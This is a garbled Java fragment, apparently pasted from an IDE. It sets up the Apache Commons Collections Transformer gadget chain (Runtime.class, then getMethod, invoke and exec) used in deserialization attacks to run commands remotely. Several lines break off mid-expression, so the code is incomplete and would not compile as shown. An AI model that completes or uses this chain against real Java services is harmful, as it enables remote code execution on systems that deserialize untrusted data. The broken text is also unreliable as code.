 Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new InvokerTransformer( methodName: "invoke",new
new InvokerTransformer( methodName: "exec",new
new ConstantTransformer( constantToReturn: 1)
};